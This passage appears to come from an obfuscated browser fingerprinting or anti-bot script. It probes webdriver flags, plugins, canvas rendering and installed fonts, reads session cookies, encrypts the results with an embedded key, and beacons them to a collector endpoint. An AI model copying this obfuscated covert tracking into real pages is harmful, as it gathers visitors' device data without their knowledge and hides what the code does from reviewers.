_0xJ[73];if(gap+=indent,a=[], _0xJ[824452 ^ 824467]===Object.prototype.toString.apply(c)){for(i=c.length,n= _0xJ[173157 ^ 173156];n<i;n+= _0xJ[5])a[n]=str(n,c)|| _0xJ[73];return o= _0xJ[760483 ^ 760482]===a.length? _0xJ[74]:gap? _0xJ[75]+gap+a.join( _0xJ[545445 ^ 545513]+gap)+ _0xJ[12]+s+ _0xJ[18]: _0xJ[16]+a.join( _0xJ[+((+!![]+[])+(!+[]+!![]+!![]+!![]+!![]+!![]+!![]+[]))])+ _0xJ[18],gap=s,o}if(rep&& _0xJ[15]==typeof rep)for(i=rep.length,n= _0xJ[1];n<i;n+= _0xJ[503072 ^ 503077]) _0xJ[49]==typeof rep[n]&&(o=str(r=rep[n],c))&&a.push(quote(r)+(gap? _0xJ[13]: _0xJ[+((+!![]+[])+(!+[]+!![]+!![]+!![]+[]))])+o);else for(r in c)Object.prototype.hasOwnProperty.call(c,r)&&(o=str(r,c))&&a.push(quote(r)+(gap? _0xJ[13]: _0xJ[14])+o);return o= _0xJ[1]===a.length? _0xJ[77]:gap? _0xJ[78]+gap+a.join( _0xJ[76]+gap)+ _0xJ[12]+s+ _0xJ[22]: _0xJ[21]+a.join( _0xJ[17])+ _0xJ[788614 ^ 788624],gap=s,o}} _0xJ[618835 ^ 618835]!=typeof Date.prototype.toJSON&&(Date.prototype.toJSON=function(){return isFinite(this.valueOf())?this.getUTCFullYear()+ _0xJ[+((!+[]+!![]+!![]+[])+(!+[]+!![]+!![]+!![]+!![]+!![]+!![]+!![]+!![]+[]))]+f(this.getUTCMonth()+ _0xJ[5])+ _0xJ[39]+f(this.getUTCDate())+ _0xJ[1246]+f(this.getUTCHours())+ _0xJ[187200 ^ 187214]+f(this.getUTCMinutes())+ _0xJ[14]+f(this.getUTCSeconds())+ _0xJ[1247]:null},Boolean.prototype.toJSON=this_value,Number.prototype.toJSON=this_value,String.prototype.toJSON=this_value), _0xJ[0]!=typeof JSON.stringify&&(meta={"\b": _0xJ[63],"\t": _0xJ[64],"\n": _0xJ[65],"\f": _0xJ[465520 ^ 465458],"\r": _0xJ[+((!+[]+!![]+!![]+!![]+!![]+!![]+[])+(!+[]+!![]+!![]+!![]+!![]+!![]+!![]+[]))],'"': _0xJ[68],"\\": _0xJ[69]},JSON.stringify=function(e,t,n){var r;if(indent=gap= _0xJ[8], _0xJ[9]==typeof n)for(r= _0xJ[+!![]];r<n;r+= _0xJ[5])indent+= _0xJ[10];else _0xJ[49]==typeof n&&(indent=n);if((rep=t)&& _0xJ[0]!=typeof t&&( _0xJ[15]!=typeof t|| _0xJ[538852 ^ 538861]!=typeof t.length))throw new Error( _0xJ[72]);return str( _0xJ[!+[]+!![]+!![]+!![]+!![]+!![]+!![]+!![]],{"":e})}), _0xJ[0]!=typeof JSON.parse&&(JSON.parse=function(text,reviver){var j;function walk(e,t){var n,r,o=e[t];if(o&& _0xJ[15]==typeof o)for(n in o)Object.prototype.hasOwnProperty.call(o,n)&&(void  _0xJ[1]!==(r=walk(o,n))?o[n]=r:delete o[n]);return reviver.call(e,t,o)}if(text=String(text),rx_dangerous.lastIndex= _0xJ[219863 ^ 219862],rx_dangerous.test(text)&&(text=text.replace(rx_dangerous,function(e){return _0xJ[70]+( _0xJ[780265 ^ 780206]+e.charCodeAt( _0xJ[1]).toString( _0xJ[48])).slice(- _0xJ[28])})),rx_one.test(text.replace(rx_two, _0xJ[1248]).replace(rx_three, _0xJ[18]).replace(rx_four, _0xJ[8])))return j=eval( _0xJ[1249]+text+ _0xJ[139192 ^ 138074]), _0xJ[831124 ^ 831124]==typeof reviver?walk({"":j}, _0xJ[891630 ^ 891622]):j;throw new SyntaxError( _0xJ[1251])}),module.exports=JSON},{}],35:[function(e,t,n){var r=function(r){if( _0xJ[9]!=typeof r)throw new Error( _0xJ[1252]);if( _0xJ[1244]<r)throw new Error( _0xJ[1253].concat( _0xJ[385021 ^ 383777], _0xJ[42]));if(r< _0xJ[1])throw new Error( _0xJ[1254].concat( _0xJ[395470 ^ 395471], _0xJ[42]));var o=Math.pow( _0xJ[24],r)- _0xJ[5],i=function(e){return e&r- _0xJ[5]};return{ror:function(e,t){var n=i(t);return e>>>n|e<<r-n&o},rol:function(e,t){var n=i(t);return e<<n&o|e>>>r-n}}}( _0xJ[48]);r.rol,r.ror;t.exports=function(e){var t=e.input;return function(e,t){for(var n,r,o,i=[],a= _0xJ[1],s= _0xJ[8],c= _0xJ[1];c< _0xJ[1255];c++)i[c]=c;for(c= _0xJ[1];c< _0xJ[1255];c++)a=(a+i[c]+e.charCodeAt(c%e.length))% _0xJ[1255],n=i[c],i[c]=i[a],i[a]=n;for(var l=a=c= _0xJ[1];l<t.length;l++)a=(a+i[c=(c+ _0xJ[125973 ^ 125968])% _0xJ[1255]])% _0xJ[1255],n=i[c],i[c]=i[a],i[a]=n,s+=(r=t.charCodeAt(l)^i[(i[c]+i[a])% _0xJ[1255]],o=void  _0xJ[1],(o=Number(r).toString( _0xJ[48])).length< _0xJ[24]&&(o= _0xJ[40]+o),o);return s}(e.secret,t)}},{}],36:[function(e,t,n){ _0xJ[79];var r=e( _0xJ[1256]),o=e( _0xJ[114507 ^ 113570]);t.exports=function(e,t){e=e.replace( _0xJ[1258], _0xJ[1259]),r(e),e=o({input:e,secret: _0xJ[1260],recipe:[]});var n=null;try{n=window.XMLHttpRequest?new XMLHttpRequest:new ActiveXObject( _0xJ[1261])}catch(e){return t(e)}n.onreadystatechange=function(){if( _0xJ[28]==n.readyState)return  _0xJ[239]==n.status?t(null):t( _0xJ[1262])},n.open( _0xJ[+((+!![]+[])+(!+[]+!![]+[])+(!+[]+!![]+!![]+!![]+!![]+!![]+[])+(!+[]+!![]+!![]+[]))],window.$__nh__.collector,! _0xJ[1]),n.setRequestHeader( _0xJ[206033 ^ 204833], _0xJ[1265]),n.send(e)}},{uqylla5k53: _0xJ[144],"02bx695g54": _0xJ[1266]}],37:[function(e,t,n){t.exports=function(e,t){e=e.replace( _0xJ[+((+!![]+[])+(!+[]+!![]+[])+(!+[]+!![]+!![]+!![]+!![]+[])+(!+[]+!![]+!![]+!![]+!![]+!![]+!![]+!![]+[]))], _0xJ[+((+!![]+[])+(!+[]+!![]+[])+(!+[]+!![]+!![]+!![]+!![]+!![]+[])+(!+[]+!![]+!![]+!![]+!![]+!![]+!![]+[]))]);var n=window.$__nh__.collector+ _0xJ[1268]+encodeURIComponent(e),r=null; _0xJ[0]==typeof Image?(r=new Image).src=n:((r=document.createElement( _0xJ[1269])).style.display= _0xJ[140],r.src=n),document.body?(r.onload=function(){document.body.removeChild(r),t(null)},r.onerror=function(){t( _0xJ[43561 ^ 44767])},document.body.appendChild(r)):t( _0xJ[+((+!![]+[])+(!+[]+!![]+[])+(!+[]+!![]+!![]+!![]+!![]+!![]+!![]+[])+(+!![]+[]))])}},{}],38:[function(e,t,n){ _0xJ[533760 ^ 533839];var l=e( _0xJ[+((+!![]+[])+(!+[]+!![]+[])+(!+[]+!![]+!![]+!![]+!![]+!![]+!![]+[])+(!+[]+!![]+[]))]),u=e( _0xJ[1273]),d=e( _0xJ[1274]),A=e( _0xJ[+((+!![]+[])+(!+[]+!![]+[])+(!+[]+!![]+!![]+!![]+!![]+!![]+!![]+[])+(!+[]+!![]+!![]+!![]+!![]+[]))]),r=(e( _0xJ[1276]),e( _0xJ[606026 ^ 605111])),f=(e( _0xJ[+((+!![]+[])+(!+[]+!![]+[])+(!+[]+!![]+!![]+!![]+!![]+!![]+!![]+[])+(!+[]+!![]+!![]+!![]+!![]+!![]+!![]+!![]+[]))]),window.JSON?window.JSON:e( _0xJ[1279])),m=e( _0xJ[1280]),p=r();t.exports=function(n){var r=window.$__nh__,o=[],i=(new Date).getTime(),a=new u(null, _0xJ[1281]),s=d(a),c={push:[],error:[],commit:[]};this.constructor=function(){if(!n.token)throw new Error( _0xJ[1282]);n.pushEvery&&setInterval(this.push.bind(this),n.pushEvery);var e=a.getItem(this.bucket_key());if(e)try{o=f.parse(e)}catch(e){this.emit( _0xJ[1283],e)}},this.bucket_key=function(){return _0xJ[900551 ^ 899267]+n.token},this.commit=function(e){e.version=r.version,r.id||(r.id=l( _0xJ[168])),e.id=r.id,e.error||(e.error={}),e.event||(e.event={}),e.partial_fingerprint||(e.partial_fingerprint={}),e.extra_info||(e.extra_info=null),r.request_seq||(r.request_seq= _0xJ[530283 ^ 530286]);var t={id:s,seq:r.request_seq,script_time:i,href:window.location.href,user_agent:navigator.userAgent,session_page_count:p,host:window.location.hostname||null,script_version:r.version,webdriver:!!navigator.webdriver,transmission_provider: _0xJ[1258],webdriver_in_navigator: _0xJ[8]!==navigator.vendor&& _0xJ[179]in navigator};e.user=t,r.request_seq++,o.push(e),this.emit( _0xJ[1285],e),a.setItem(this.bucket_key(),f.stringify(o)),n.maxBufferSize&&o.length===n.maxBufferSize&&this.push.bind(this)()},this.push=function(){if( _0xJ[1]===o.length)return! _0xJ[5];var t=o,e=f.stringify(o[ _0xJ[407862 ^ 407863]]);o=[],a.removeItem(this.bucket_key()),m([A,A],e,function(e){e?o=t:this.emit( _0xJ[1286],o.length)}.bind(this))},this.on=function(e,t){return c[e].push(t),this},this.emit=function(e,t){for(var n in c[e])c[e][n](t)},this.constructor()}},{qf7yq9je63: _0xJ[1287],"63zil6s62": _0xJ[160],fwk4d91460: _0xJ[372800 ^ 374088],iqdyfyt5f56: _0xJ[149],o2gkqpu155: _0xJ[+((+!![]+[])+(!+[]+!![]+!![]+!![]+!![]+[])+(+!![]+[]))],vhufpwcf57: _0xJ[168],rwpadgd58: _0xJ[1289],sea2gcmp61: _0xJ[876459 ^ 875169],has2ucas59: _0xJ[1291]}],39:[function(e,t,n){ _0xJ[105789 ^ 105842];t.exports=function(e,t){e=e.replace( _0xJ[1258], _0xJ[64889 ^ 63605]);var n=document.createElement( _0xJ[1269]);n.onload=n.onerror=function(){t(null)},n.src= _0xJ[1293]+encodeURIComponent(e),document.body&&document.body.appendChild(n)}},{}],40:[function(e,t,n){ _0xJ[79];t.exports=function(){return window.performance&&window.performance.now?window.performance.now():(new Date).getTime()}},{}],41:[function(e,t,n){ _0xJ[79];var r=new(e( _0xJ[1294]))([ _0xJ[160024 ^ 160791]], _0xJ[1296]);t.exports=function(){var e=parseInt(r.getItem( _0xJ[1297]))|| _0xJ[1];return r.setItem( _0xJ[429254 ^ 428503],e+ _0xJ[780370 ^ 780375]),e}},{f4dffoei64: _0xJ[149]}],42:[function(e,t,n){ _0xJ[79];t.exports=function(e){function t(e,t){return(e>>f)+(t>>f)+((o=(e&m)+(t&m))>>f)<<f|o&m}function n(e,t){return e>>>t|e<< _0xJ[1244]-t}var r,o,i,a,s,c=[],l= _0xJ[868303 ^ 868308],u=[ _0xJ[24]],d=[],A=[];i= _0xJ[126]*e.length;for(var f= _0xJ[48],m= _0xJ[1298],p= _0xJ[689082 ^ 689074];l< _0xJ[1299];l++){for(r=u.length;r--&&l%u[r]!= _0xJ[1];);r< _0xJ[1]&&u.push(l)}for(e+= _0xJ[95303 ^ 94547],l= _0xJ[+!![]];l<=i;l+= _0xJ[126])A[l>> _0xJ[1237]]|=( _0xJ[1301]&e.charCodeAt(l/ _0xJ[126]))<< _0xJ[1233]-l% _0xJ[1244];for(A[ _0xJ[228]+(i+ _0xJ[1302]>> _0xJ[222]<< _0xJ[28])]=i,l= _0xJ[126];l--;)d[l]=parseInt(Math.pow(u[l], _0xJ[1303]).toString(f).substr( _0xJ[24], _0xJ[126]),f);for(l= _0xJ[1];l<A.length;l+=f){for(s=d.slice( _0xJ[1]),e= _0xJ[1];e< _0xJ[1302];e++){for(c[e]=e<f?A[e+l]:t(t(t(n(c[e- _0xJ[911189 ^ 911181]], _0xJ[317020 ^ 316055])^n(c[e- _0xJ[24]], _0xJ[1229])^c[e- _0xJ[24]]>>> _0xJ[969844 ^ 969944],c[e- _0xJ[540851 ^ 541819]]),n(c[e- _0xJ[228]], _0xJ[1224])^n(c[e- _0xJ[228]], _0xJ[1228])^c[e- _0xJ[228]]>>> _0xJ[430989 ^ 430998]),c[e-f]),i=t(t(t(t(s[ _0xJ[1224]],n(s[ _0xJ[646035 ^ 646031]], _0xJ[152])^n(s[ _0xJ[28]], _0xJ[176])^n(s[ _0xJ[28]], _0xJ[153])),s[ _0xJ[947454 ^ 947426]]&s[ _0xJ[1237]]^~s[ _0xJ[28]]&s[ _0xJ[152]]),parseInt(Math.pow(u[e], _0xJ[!+[]+!![]+!![]+!![]+!![]]/ _0xJ[287029 ^ 287022]).toString(f).substr( _0xJ[24], _0xJ[126]),f)),c[e]),a=(n(s[ _0xJ[1]], _0xJ[24])^n(s[ _0xJ[1]], _0xJ[+((+!![]+[])+(!+[]+!![]+[])+(!+[]+!![]+[])+(!+[]+!![]+!![]+!![]+!![]+[]))])^n(s[ _0xJ[1]], _0xJ[1231]))+(s[ _0xJ[1]]&s[ _0xJ[5]]^s[ _0xJ[1]]&s[ _0xJ[450495 ^ 450471]]^s[ _0xJ[5]]&s[ _0xJ[24]]),r= _0xJ[698105 ^ 697991];--r;)s[r]= _0xJ[28]==r?t(s[ _0xJ[414021 ^ 414046]],i):s[r- _0xJ[575051 ^ 575054]];s[ _0xJ[1]]=t(i,a)}for(r= _0xJ[95864 ^ 95750];r--;)d[r]+=s[r]}for(l= _0xJ[162401 ^ 162400];l< _0xJ[304950 ^ 304968];l++)for(e= _0xJ[24349 ^ 24419];e--;)p+=(d[l]>>> _0xJ[28]*e& _0xJ[228]).toString(f);return p}},{}],43:[function(e,t,n){ _0xJ[79];var a=e( _0xJ[1304]),s={sessionStorage:e( _0xJ[1305])(),localStorage:e( _0xJ[1306])(),cookie:e( _0xJ[1307])()};window.test=s;t.exports=function(r,o){this.providers={},this.events={error:[]};var i=this;this.init=function(){if(o=o|| _0xJ[8],!a(r=r||[ _0xJ[1295], _0xJ[1308], _0xJ[69202 ^ 68431]]))throw new Error( _0xJ[1310]);for(var e in r){var t=r[e],n=s[t];n&&this.registerProvider(t,n)}},this.registerProvider=function(e,t){return this.providers[e]=t,this},this.on=function(e,t){return this.events[e].push(t),this},this.emit=function(e,t){var n=this.events[e];for(var r in n)n[r](t)},this.setItem=function(e,t){for(var n in e=o+e,i.providers){var r=i.providers[n];try{r.setItem(e,t)}catch(e){this.emit( _0xJ[1283],{provider:n,error:e})}}},this.getItem=function(e){for(var t in e=o+e,i.providers){var n=i.providers[t].getItem(e);if(n)return n}return null},this.removeItem=function(e){for(var t in e=o+e,i.providers)i.providers[t].removeItem(e)},this.init()}},{th1qx7rc65: _0xJ[1311],idcpce7q68: _0xJ[231],yactkzet67: _0xJ[1312],kg7bgr766: _0xJ[1313]}],44:[function(e,o,i){ _0xJ[79];var g=JSON?JSON.stringify:e( _0xJ[284214 ^ 283412]).stringify;!function(e){var t;if( _0xJ[0]==typeof define&&define.amd&&(define(e),t=! _0xJ[896626 ^ 896627]), _0xJ[+((+!![]+[])+(!+[]+!![]+!![]+!![]+!![]+[]))]==typeof i&&(o.exports=e(),t=! _0xJ[1]),!t){var n=window.Cookies,r=window.Cookies=e();r.noConflict=function(){return window.Cookies=n,r}}}(function(){function p(){for(var e= _0xJ[+!![]],t={};e<arguments.length;e++){var n=arguments[e];for(var r in n)t[r]=n[r]}return t}return function e(f){function m(e,t,n){if( _0xJ[6]!=typeof document){if( _0xJ[5]<arguments.length){ _0xJ[336759 ^ 336766]==typeof(n=p({path: _0xJ[31]},m.defaults,n)).expires&&(n.expires=new Date( _0xJ[5]*new Date+ _0xJ[1315]*n.expires)),n.expires=n.expires?n.expires.toUTCString(): _0xJ[8];try{var r=g(t);/^[\{\[]/.test(r)&&(t=r)}catch(e){}t=f.write?f.write(t,e):encodeURIComponent(String(t)).replace(/%(23|24|26|2B|3A|3C|3E|3D|2F|3F|40|5B|5D|5E|60|7B|7D|7C)/g,decodeURIComponent),e=encodeURIComponent(String(e)).replace(/%(23|24|26|2B|5E|60|7C)/g,decodeURIComponent).replace(/[\(\)]/g,escape);var o= _0xJ[8];for(var i in n)n[i]&&(o+= _0xJ[1316]+i,! _0xJ[1]!==n[i]&&(o+= _0xJ[748658 ^ 748550]+n[i].split( _0xJ[101])[ _0xJ[1]]));return document.cookie=e+ _0xJ[38752 ^ 38676]+t+o}for(var a={},s=function(e){return e.replace(/(%[0-9A-Z]{2})+/g,decodeURIComponent)},c=document.cookie?document.cookie.split( _0xJ[1316]):[],l= _0xJ[473482 ^ 473483];l<c.length;l++){var u=c[l].split( _0xJ[+((+!![]+[])+(+!![]+[])+(!+[]+!![]+!![]+!![]+!![]+!![]+[]))]),d=u.slice( _0xJ[5]).join( _0xJ[116]);this.json|| _0xJ[+((!+[]+!![]+[])+(!+[]+!![]+!![]+!![]+!![]+!![]+!![]+!![]+!![]+[]))]!==d.charAt( _0xJ[1])||(d=d.slice( _0xJ[643324 ^ 643321],- _0xJ[515854 ^ 515851]));try{var A=s(u[ _0xJ[1]]);if(d=(f.read||f)(d,A)||s(d),this.json)try{d=JSON.parse(d)}catch(e){}if(a[A]=d,e===A)break}catch(e){}}return e?a[e]:a}}return(m.set=m).get=function(e){return m.call(m,e)},m.getJSON=function(e){return m.call({json:! _0xJ[361919 ^ 361918]},e)},m.remove=function(e,t){m(e, _0xJ[8],p(t,{expires:- _0xJ[5]}))},m.defaults={},m.withConverter=e,m}(function(){})})},{"../../63zil6s62": _0xJ[160]}],45:[function(e,t,n){ _0xJ[79];var r=e( _0xJ[785542 ^ 784803]),o=function(){this.setItem=function(e,t){return r.set(e,t)},this.getItem=function(e){return r.get(e)},this.removeItem=function(e){return r.remove(e)}};t.exports=function(){return new o}},{nw47wuac70: _0xJ[1318]}],46:[function(e,t,n){t.exports=function(){if(void  _0xJ[1]!==window.localStorage)try{return window.localStorage.setItem( _0xJ[1319], _0xJ[!+[]+!![]+!![]+!![]+!![]]),window.localStorage.removeItem( _0xJ[1319]),window.localStorage}catch(e){}return null}},{}],47:[function(e,t,n){t.exports=function(){if(void  _0xJ[1]!==window.sessionStorage)try{return window.sessionStorage.setItem( _0xJ[962444 ^ 961188], _0xJ[5]),window.sessionStorage.removeItem( _0xJ[1320]),window.sessionStorage}catch(e){}return null}},{}],48:[function(e,t,n){ _0xJ[+((!+[]+!![]+!![]+!![]+!![]+!![]+!![]+[])+(!+[]+!![]+!![]+!![]+!![]+!![]+!![]+!![]+!![]+[]))];var r=e( _0xJ[1321]);t.exports=function(e){try{if(r&&r(e)|| _0xJ[15]==typeof e){var t= _0xJ[8];for(var n in e)t+=e[n]+ _0xJ[17];return t}}catch(e){}return e&& _0xJ[0]==typeof e.toString?e.toString():e+ _0xJ[8]}},{tiqx2klg71: _0xJ[36676 ^ 35419]}],49:[function(e,t,n){ _0xJ[79];t.exports=function(e){for(var t= _0xJ[8],n= _0xJ[877970 ^ 876728],r= _0xJ[+!![]];r<e;r++)t+=n.charAt(Math.floor(Math.random()*n.length));return t}},{}],50:[function(e,t,n){ _0xJ[79];var r=e( _0xJ[1323]);t.exports=function(e){var t=e.getItem( _0xJ[1324]);return t||(t=r( _0xJ[147]),e.setItem( _0xJ[1324],t),t)}},{l5eta0y72: _0xJ[151]}]},{},[ _0xJ[1325]]); })(["function",0,"Cannot find module '","'","MODULE_NOT_FOUND",1,"undefined","jsonify","","number"," ","\x62\x6f\x6f\x6c\x65\x61\x6e","\n",": ",":","object","[",",","]","__cycle__","Converting circular structure to JSON","{","}","[object Array]",2,"yjfb101s1","0mf5jgnr2",3,4,"\"","\\","/","\b","\f","\r","\t","SyntaxError","Expected '","\x27\x20\x69\x6e\x73\x74\x65\x61\x64\x20\x6f\x66\x20\x27","-","0","9",".","e","E","+","Bad number","u",16,"\x73\x74\x72\x69\x6e\x67","Bad string","Duplicate key \"","\x42\x61\x64\x20\x6f\x62\x6a\x65\x63\x74","Bad array","t","r","f","a","l","s","n","Unexpected '","Syntax error","\\b","\\t","\\n","\\f","\\r","\\\"","\\\\","\\u","0000","JSON.stringify","null","[]","[\n",",\n","{}","{\n","use strict","omsk3mql3","\x64\x30\x76\x32\x6c\x62\x39\x6d\x34","\x70\x6c\x6a\x6f\x72\x76\x39\x75\x35","5b6s8ufj6","dmmeifo97","qg1o0noi8","4q4dcmfr9","sggaoe7qh10","3ql4zb8h11","tt6r6av12","z1rakn6j13","json-stable-stringify","Version: ","Window.location = ","*** iFrame inside same domain, no need to run fingerprint","*** iFrame inside different domain, running fingerprint","NH_FP","b597ccd5-7dd8-4bd2-9e31-b19ea22a3538",1000,"6ca230b5-ca34-4de3-98d0-5ce7758e44f3","ses",";","incap_ses_","\x70\x53\x65\x73\x73\x69\x6f\x6e\x20\x3d\x20","cSession = ","same session = ","ses= ","ses+ ","ses- ","fingerprint = ","same fingerprint = ","*** Session or fingerprint changed, sending fingerprint:","time in commit 1 ","\x65\x76\x65\x6e\x74","CE","Cp","=","*** COMMIT js_exec_time: "," sum(exec_time[]): ","*** Same session & fingerprint, no need to send","time in commit 2 ","_fh","FP_","partial_fingerprint","lfh","FINGERPRINT",8,"_S ","_F ","    *** "," time: ","Exception in ","_X "," callback end: "," total: ","EXCEPTION","_E ","iframe","about:blank","0px","none","absolute","block","time in module init ",29,30,38,40,42,43,48,49,6,25,26,"pfg22p9617","j0nak1lk18",1024,2048,28,34,"../d0v2lb9m4","div","&nbsp;","adsbox",100,44100,"triangle",50,12,20,0.25,10,"suspended","qd0dv79p21","audio.state-patched",11,"../../sggaoe7qh10","callPhantom","webdriver","true","html","domAutomation","domAutomationController","\x6f\x6e\x74\x6f\x75\x63\x68\x73\x74\x61\x72\x74","deviceMemory-patched","../../d0v2lb9m4","video","[data-uri]","script","ActiveXObject","\x41\x63\x72\x6f\x50\x44\x46\x2e\x50\x44\x46","Adodb.Stream","AgControl.AgControl","DevalVRXCtrl.DevalVRXCtrl.1","MacromediaFlashPaper.MacromediaFlashPaper","Msxml2.DOMDocument","Msxml2.XMLHTTP","\x50\x44\x46\x2e\x50\x64\x66\x43\x74\x72\x6c","QuickTime.QuickTime","QuickTimeCheckObject.QuickTimeCheck.1","RealPlayer","RealPlayer.RealPlayer(tm) ActiveX Control (32-bit)","RealVideo.RealVideo(tm) ActiveX Control (32-bit)","Scripting.Dictionary","SWCtl.SWCtl","\x53\x68\x65\x6c\x6c\x2e\x55\x49\x48\x65\x6c\x70\x65\x72","ShockwaveFlash.ShockwaveFlash","Skype.Detection","TDCCtl.TDCCtl","VideoLAN.VLCPlugin","WMPlayer.OCX","rmocx.RealPlayer G2 Control","rmocx.RealPlayer G2 Control.1","canvas","2d","Cwm⎳😃fjordbankê ䷝glyphsғ̶͈͓͉̥̘͙̃̈̓̌̒͝䶫vextﷺquiz","440","110","inline","alphabetic","\x23\x30\x30\x30",9,"#f60",125,62,"#069","11.5pt Arial",15,"rgba(102, 204, 0, 0.7)","11.5px Arial",45,"rgba(204, 102, 0, 0.2)","11.5pt no-real-font-123",75,"multiply","rgb(255,0,255)",150,"rgb(0,255,255)",200,"rgb(255,255,0)",175,"evenodd","vertical","horizontal","both","monospace","sans-serif","serif","\x38\x35\x31\x34\x6f\x65\x6d","abadi mt condensed light","academy engraved let","acaderef","adobe arabic","adobe caslon pro","adobe caslon pro bold","adobe devanagari","adobe fan heiti std b","adobe fangsong std","adobe fangsong std r","adobe garamond","adobe garamond pro","adobe garamond pro bold","adobe gothic std b","adobe hebrew","adobe heiti std r","adobe kaiti std r","\x61\x64\x6f\x62\x65\x20\x6d\x69\x6e\x67\x20\x73\x74\x64","adobe ming std l","adobe myungjo std m","adobe naskh medium","adobe song std l","agency fb","aharoni","aigdt","albertus extra bold","albertus medium","alexandra script","algerian","amadeus","amazone bt","amdtsymbols","american typewriter","american typewriter condensed","amertype md bt","amgdt","anastasiascript","andale mono","andalus","angsana new","angsanaupc","annabelle","antique olive","aparajita","apple chancery","apple color emoji","apple sd gothic neo","arab","arabic transparent","arabic typesetting","archer","arial","arial baltic","arial black","arial ce","arial cyr","arial greek","arial hebrew","arial mt","\x61\x72\x69\x61\x6c\x20\x6e\x61\x72\x72\x6f\x77","arial rounded mt bold","arial tur","arial unicode ms","ariston","arno pro","arno pro caption","arno pro display","arno pro light display","arno pro smbd","arno pro smbd caption","arno pro smbd display","arno pro smbd smtext","arno pro smbd subhead","arno pro smtext","arno pro subhead","arrus bt","aurora cn bt","avantgarde bk bt","avantgarde md bt","avenir","ayuthaya","balker","bandy","bangla sangam mn","bank gothic","bankgothic lt bt","bankgothic md bt","baskerville","baskerville old face","batang","batangche","bauer bodoni","bauhaus 93","bazooka","bell gothic std black","bell gothic std light","\x62\x65\x6c\x6c\x20\x6d\x74","bembo","benguiat bk bt","berlin sans fb","berlin sans fb demi","bernard mt condensed","bernhardfashion bt","bernhardmod bt","bickham script one","bickham script pro regular","bickham script pro semibold","bickham script two","big caslon","binnerd","birch std","bitstream charter","bitstream vera sans mono","bitstream vera serif","blackadder itc","blackoak std","blairmditc tt","bodoni 72","bodoni 72 oldstyle","bodoni 72 smallcaps","bodoni mt","bodoni mt black","bodoni mt condensed","bodoni mt poster compressed","book antiqua","bookman old style","bookshelf symbol 7","boulder","bradley hand","bradley hand itc","braggadocio","brandon grotesque","bremen bd bt","britannic bold","broadway","\x62\x72\x6f\x77\x61\x6c\x6c\x69\x61\x20\x6e\x65\x77","browalliaupc","brush script mt","brush script std","calibri","calibri light","californian fb","calisto mt","calligraph","calligrapher","cambria","\x63\x61\x6d\x62\x72\x69\x61\x20\x6d\x61\x74\x68","candara","carolina","caslonopnface bt","castellar","casual","centaur","century","century gothic","century schoolbook","century schoolbook l","ceremonious two","\x63\x65\x7a\x61\x6e\x6e\x65","cg omega","cg times","chalkboard","chalkboard se","chalkduster","chandas","chaparral pro","chaparral pro light","charcoal","charlemagne std","charlesworth","charter bd bt","charter bt","chaucer","chelthmitc bk bt","\x63\x68\x69\x63\x61\x67\x6f","chiller","cityblueprint","clarendon","clarendon blk bt","clarendon bt","clarendon condensed","clarendon lt bt","cloisterblack bt","cochin","colonna mt","comic sans","comic sans ms","commercialpi bt","commercialscript bt","complex","\x63\x6f\x6e\x73\x6f\x6c\x61\x73","constantia","contax pro","cooper black","cooper std black","copperplate","copperplate gothic","copperplate gothic bold","copperplate gothic light","copperplgoth bd bt","copyist","corbel","cordia new","\x63\x6f\x72\x64\x69\x61\x75\x70\x63","cornerstone","\x63\x6f\x72\x6f\x6e\x65\x74","countryblueprint","courier","courier new","courier new baltic","courier new ce","courier new cyr","courier new greek","courier new tur","cuckoo","curlz mt","cursive","\x64\x61\x75\x6e\x70\x65\x6e\x68","dauphin","david","db lcd temp","decor","default","deja vu sans mono","dejavu lgc sans mono","\x64\x65\x6a\x61\x76\x75\x20\x73\x61\x6e\x73","dejavu sans condensed","dejavu sans light","dejavu sans mono","dejavu serif","dejavu serif condensed","delicious","denmark","desdemona","dfkai-sb","didot","dilleniaupc","din","dokchampa","dom casual","domestic manners","dotum","dotumche","droid sans","droid sans mono","droid serif","dutch801 rm bt","dutch801 xbd bt","ebrima","eccentric std","edwardian script itc","elephant","english 111 vivace bt","engravers mt","engraversgothic bt","eras bold itc","eras demi itc","eras light itc","eras medium itc","estrangelo edessa","eucrosiaupc","euphemia","euphemia ucas","euroroman","eurostile","\x65\x78\x6f\x74\x63\x33\x35\x30\x20\x62\x64\x20\x62\x74","\x65\x78\x70\x72\x65\x73\x73\x77\x61\x79","fangsong","fantasy","felix titling","fixed","\x66\x69\x78\x65\x64\x73\x79\x73","fontin","footlight mt light","forte","franklin gothic book","franklin gothic demi","franklin gothic demi cond","franklin gothic fs","franklin gothic heavy","franklin gothic medium","franklin gothic medium cond","frankruehl","fransiscan","freefrm721 blk bt","freehand521 bt","freesiaupc","freestyle script","french script mt","frnkgothitc bk bt","fruitger","frutiger","\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x70\x72\x6f","futura","futura bk bt","futura lt bt","futura md bt","futura zblk bt","futurablack bt","gabriola","gadugi","galliard bt","\x67\x61\x72\x61\x6d\x6f\x6e\x64","garamond premr pro","garamond premr pro smbd","gautami","gdt","geeza pro","geneva","geniso","gentium","gentium basic","gentium book basic","geometr231 bt","geometr231 hv bt","geometr231 lt bt","georgia","geoslab 703 lt bt","geoslab 703 xbd bt","giddyup std","gigi","gill sans","gill sans mt","gill sans mt condensed","gill sans mt ext condensed bold","gill sans ultra bold","gill sans ultra bold condensed","gisha","gloucester mt extra condensed","gotham","gotham bold","gothice","gothicg","gothici","goudy old style","goudy stout","goudyhandtooled bt","goudyolst bt","grecs du roi","greekc","greeks","gujarati sangam mn","gulim","gulimche","gungseo","gungsuh","gungsuhche","gurmukhi mn","haettenschweiler","hanacaraka","harlow solid italic","harrington","heather","heather script one","hei s","heisei kaku gothic","heit","heiti sc","heiti tc","\x68\x65\x6c\x76","helvetica","helvetica neue","herald","herculanum","high tower text","hiragino kaku gothic pron","hiragino mincho pron","hiragino sans gb","hobo std","\x68\x6f\x65\x66\x6c\x65\x72\x20\x74\x65\x78\x74","humanst 521 cn bt","humanst521 bt","humanst521 lt bt","impact","imprint mt shadow","incised901 bd bt","incised901 bt","incised901 lt bt","inconsolata","informal roman","\x69\x6e\x66\x6f\x72\x6d\x61\x6c\x30\x31\x31\x20\x62\x74","innovage","interstate","interval sans pro","irisupc","iskoola pota","isocp","isocp2","isocp3","isocpeur","isoct","isoct2","isoct3","isocteur","italic","italicc","italict","japanese gothic","jasmineupc","jazz let","\x6a\x65\x6e\x73\x6f\x6e","jester","jokerman","jomolhari","\x6a\x75\x69\x63\x65\x20\x69\x74\x63","kabel bk bt","kabel ult bt","kacstone","kailasa","kaiti","kalinga","kannada sangam mn","kartika","kaufmann bd bt","kaufmann 